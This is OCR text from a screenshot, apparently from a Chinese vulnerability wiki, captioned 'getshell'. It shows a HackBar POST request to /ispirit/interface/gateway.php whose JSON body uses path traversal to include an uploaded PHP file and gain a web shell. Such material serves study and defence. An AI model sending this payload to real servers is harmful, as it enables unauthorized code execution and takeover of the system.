 getshell
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.114:8080/ispirit/interface/gateway.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
json={"url":"/module/../../attach/im/2003/71473976.1.php"}
'零组资料文库'